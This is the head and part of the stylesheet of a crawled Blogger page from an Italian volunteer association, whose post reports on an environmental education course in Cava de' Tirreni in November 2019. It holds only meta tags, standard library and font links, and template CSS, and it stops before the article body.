

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html
body_size: 60117
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.associazionenuoveprospettive.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nuove Prospettive - Atom" href="http://www.associazionenuoveprospettive.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nuove Prospettive - RSS" href="http://www.associazionenuoveprospettive.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nuove Prospettive - Atom" href="https://www.blogger.com/feeds/1978262939510472392/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Nuove Prospettive - Atom" href="http://www.associazionenuoveprospettive.it/feeds/1303082042307111185/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg' rel='image_src'/>
<meta content='Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni, l&#39;Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.' name='description'/>
<meta content='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' property='og:url'/>
<meta content='Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' property='og:title'/>
<meta content='Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni, l&#39;Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfLQI5V46LVRWyN0HMVeFD9e6TPgMqyPMMknn3_Fstl5hkDqnpr0rO7-LzfbDDYvmRZilA1PJ7Cb_Gw8Oo3BU4g40B9KxS_7HCEFU=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De' Tirreni. - Nuove Prospettive
</title>
<!-- Description and Keywords (start) -->
<meta content='Volontariato, Solidarietà, Sussidiarietà, Innovazione, Progettualità, Sociale, Aiuto, Solitudine, Abbandono' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' property='og:title'/>
<meta content='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg' property='og:image'/>
<meta content='Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni, l&#39;Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.' name='og:description'/>
<meta content='Nuove Prospettive' property='og:site_name'/>
<meta content='http://www.associazionenuoveprospettive.it/' name='twitter:domain'/>
<meta content='Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg' name='twitter:image'/>
<meta content='Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' name='twitter:title'/>
<meta content='Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni, l&#39;Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuyWl-PeS9aLVxHZehHwbeBq_jtvSQjYW6AEbFTRPE2eaNW5uNlQzKirWadRICextmhIXKqzaOBrZwWyNxjFGCw0EbGigiDXs4LboF7AJKtSm_k02RYCbY0P1PX-9O5H98HhH02FRUAHw/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiBcb-1OrK355rQ0eaBQDvYhvpckGJSqLF7PTBdWQBQCsDVWG4u3YGHNd3deeSGJ_jn3MZgxkM6pOC7qP41HoUf8DtZdygHaxvWAyuJ77eK2MtxF4nMO2-f0EfjPcGiIatQDI3BBLIVV4/s1600/head-back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
